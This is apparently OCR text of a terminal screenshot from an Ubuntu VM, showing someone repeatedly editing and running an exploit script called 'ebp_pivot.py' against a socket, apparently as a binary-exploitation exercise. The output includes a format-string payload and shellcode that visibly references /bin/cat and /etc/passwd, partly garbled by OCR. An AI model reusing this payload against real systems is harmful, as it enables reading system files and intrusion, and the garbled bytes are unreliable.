 Ubuntux64-14.04
To release your mouse press: Control-⌘
me@ubuntu: ~/Desktop
3:52 PM
me@ubuntu: ~/Desktop
me@ubuntu: ~/Desktop
me@ubuntu: ~/.cache/upstart
me@ubuntu: ~/.cache/upstart
^CTraceback (most recent call last):
  File "./ebp_pivot.py", line 40, in <module>
    main()
  File "./ebp_pivot.py", line 30, in main
    print s.recv(1024)
KeyboardInterrupt
me@ubuntu:~/Desktop$ vim ebp_pivot.py
me@ubuntu:~/Desktop$ ./ebp^C
me@ubuntu:~/Desktop$ vim ebp_pivot.py
me@ubuntu:~/Desktop$ ./ebp_pivot.py
  File "./ebp_pivot.py", line 46
^
IndentationError: unexpected unindent
me@ubuntu:~/Desktop$ vim ebp_pivot.py
me@ubuntu:~/Desktop$ vim ebp_pivot.py
me@ubuntu:~/Desktop$ ./ebp_pivot.py
  File "./ebp_pivot.py", line 47
^
IndentationError: unexpected unindent
me@ubuntu:~/Desktop$ vim ebp_pivot.py
me@ubuntu:~/Desktop$ ./ebp_pivot.py
  File "./ebp_pivot.py", line 48
^
IndentationError: unexpected unindent
me@ubuntu:~/Desktop$ vim ebp_pivot.py
me@ubuntu:~/Desktop$ ./ebp_pivot.py
Connected to socket
AAAAA
%p%p%134521000x%nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1��Rh/cath/bin��Rhsswdh//pah/etc���
RQS��
me@ubuntu:~/Desktop$ ./ebp_pivot.py  | eb